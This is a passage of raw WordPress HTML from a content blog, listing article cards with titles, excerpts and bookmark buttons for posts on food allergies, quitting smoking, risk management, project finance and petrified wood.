    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwalking-helps-heart-and-brain%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162653">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162911 post type-post status-publish format-standard hentry category-blog svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/food-allergies-found-in-less-than-4-percent-of-americans/" class="heading-title-link">
					Food Allergies Found in Less Than 4 Percent of Americans				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/food-allergies-found-in-less-than-4-percent-of-americans/" class="screen-reader-link">
			The most common food allergen groups were shellfish, fruits or vegetables, dairy and peanuts, in that order. Women and Asians were more likely to have food allergies and intolerances than other groups, the study found. Dr. Li Zhou, the senior author and an assistant professor of medicine at Brigham and Women’s Hospital, said that young [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffood-allergies-found-in-less-than-4-percent-of-americans%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162911">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162862 post type-post status-publish format-standard hentry category-blog svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/23-best-ways-quit-smoking/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/06/The-23-Best-Ways-to-Quit-Smoking.png" class="svq-progressive__image wp-post-image lazy" alt="The 23 Best Ways to Quit Smoking" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/06/The-23-Best-Ways-to-Quit-Smoking.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/06/The-23-Best-Ways-to-Quit-Smoking.png" class="skip-lazy wp-post-image" alt="The 23 Best Ways to Quit Smoking" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/23-best-ways-quit-smoking/" class="heading-title-link">
					The 23 Best Ways to Quit Smoking				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/23-best-ways-quit-smoking/" class="screen-reader-link">
			Not sure how to quit smoking cigarettes? Try one of these 20+ ways to stop smoking and start your path towards a healthier, smoke-free life. Draw a line down the center of a piece of paper and write them on one side; on the other side make a list of all the things you dislike, [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F23-best-ways-quit-smoking%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162862">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162274 post type-post status-publish format-standard hentry category-blog tag-animation tag-videos svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/enterprise-risk-management-video/" class="heading-title-link">
					Enterprise Risk Management video				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/enterprise-risk-management-video/" class="screen-reader-link">
			Deloitte Advisory brings together the full breadth of its capabilities into a comprehensive suite of solutions designed to help you increase the performance of the extended enterprise and help your organization achieve your strategic business objectives. The beautifully crafted overview video shows how Deloitte’s Enterprise Risk Management can help you strategically manage corporate exposure to [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fenterprise-risk-management-video%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162274">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-162395 post type-post status-publish format-standard hentry category-articles svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/animated-solution-overview/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/03/Animated-Solution-Overview.png" class="svq-progressive__image wp-post-image lazy" alt="Animated Solution Overview" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/03/Animated-Solution-Overview.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/03/Animated-Solution-Overview.png" class="skip-lazy wp-post-image" alt="Animated Solution Overview" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/animated-solution-overview/" class="heading-title-link">
					Animated Solution Overview				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/animated-solution-overview/" class="screen-reader-link">
			An overview video is used to highlight the product or solution in a concise manner. Typically an overview video can be between 1 to 2 minute length. Companies of all sizes startups to enterprises are increasingly using solution overview videos to highlight their offering or program. For more information you can visit here: Animated Solution Overview [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fanimated-solution-overview%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162395">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162486 post type-post status-publish format-standard hentry category-articles svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/project-finance-consultants-services/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/03/Project-Finance-Consultants-Services.png" class="svq-progressive__image wp-post-image lazy" alt="Project Finance Consultants Services" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/03/Project-Finance-Consultants-Services.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/03/Project-Finance-Consultants-Services.png" class="skip-lazy wp-post-image" alt="Project Finance Consultants Services" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/project-finance-consultants-services/" class="heading-title-link">
					Project Finance Consultants Services				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/project-finance-consultants-services/" class="screen-reader-link">
			Project finance is an innovative financing technique. It is commonly used to fund large scale projects. It is fast catching up as a preferred option for conventional financing. More and more businesses are opting for project finance. We offer a wide range of project finance services to assist our clients. We care about the long [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fproject-finance-consultants-services%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162486">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162577 post type-post status-publish format-standard hentry category-articles svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/professional-social-media-services-webpage/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/03/Professional-Social-Media-Services-From-Webpage.png" class="svq-progressive__image wp-post-image lazy" alt="Professional Social Media Services From Webpage" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/03/Professional-Social-Media-Services-From-Webpage.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/03/Professional-Social-Media-Services-From-Webpage.png" class="skip-lazy wp-post-image" alt="Professional Social Media Services From Webpage" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/professional-social-media-services-webpage/" class="heading-title-link">
					Professional Social Media Services From Webpage				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/professional-social-media-services-webpage/" class="screen-reader-link">
			Work with our team of dedicated social media experts to grow your brand presence, connect with your audience, and increase your traffic. Our social media plans start at $800/month and are crystal clear &#8211; you&#8217;ll always know exactly where your money goes. Scroll down to use our cost estimate calculator or fill out the form [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fprofessional-social-media-services-webpage%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162577">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162692 post type-post status-publish format-standard hentry category-articles tag-animations tag-videos svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/what-is-petrified-wood/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2017/04/no_image_available_300x300.jpg 300w, https://www.vipspatel.com/wp-content/uploads/2017/04/no_image_available_300x300-55x55.jpg 55w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2017/04/no_image_available_300x300.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="96" height="96" src="https://www.vipspatel.com/wp-content/uploads/2017/04/no_image_available_300x300.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2017/04/no_image_available_300x300.jpg 300w, https://www.vipspatel.com/wp-content/uploads/2017/04/no_image_available_300x300-55x55.jpg 55w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/what-is-petrified-wood/" class="heading-title-link">
					What is Petrified Wood?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/what-is-petrified-wood/" class="screen-reader-link">
			What is Petrified Wood? Petrified wood is a fossil. It forms when plant material is buried by sediment and protected from decay due to oxygen and organisms. Then, groundwater rich in dissolved solids flows through the sediment, replacing the original plant material with silica, calcite, pyrite, or another inorganic material such as opal. The result [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhat-is-petrified-wood%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162692">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162390 post type-post status-publish format-standard hentry category-articles svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/model-risk-management/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/03/Model-risk-management.png" class="svq-progressive__image wp-post-image lazy" alt="Model risk management" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/03/Model-risk-management.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/03/Model-risk-management.png" class="skip-lazy wp-post-image" alt="Model risk management" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/model-risk-management/" class="heading-title-link">
					Model risk management				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/model-risk-management/" class="screen-reader-link">
			Risk management is important for a company because without it, a firm cannot possibly define its objectives for the future. If a company defines objectives without taking the risks into consideration, chances are that they will lose direction once these unknown risks start emerging. Enterprise risk management (ERM) is a holistic approach to understanding and [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fmodel-risk-management%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162390">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162581 post type-post status-publish format-standard hentry category-articles svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/will-learn-web-companies-charge-services/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/03/You-will-learn-about-how-web-companies-charge-for-their-services.png" class="svq-progressive__image wp-post-image lazy" alt="You will learn about how web companies charge for their services." data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/03/You-will-learn-about-how-web-companies-charge-for-their-services.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/03/You-will-learn-about-how-web-companies-charge-for-their-services.png" class="skip-lazy wp-post-image" alt="You will learn about how web companies charge for their services." decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/will-learn-web-companies-charge-services/" class="heading-title-link">
					You will learn about how web companies charge for their services.				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/will-learn-web-companies-charge-services/" class="screen-reader-link">
			There’s only one sensible method to charge for website design and development: you establish a cost for your services and then mark them up to a price the market can afford. This is similar to how other professionals change, whether a lawyer, doctor, plumber, etc. Our web agency is based in Los Angeles so we [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
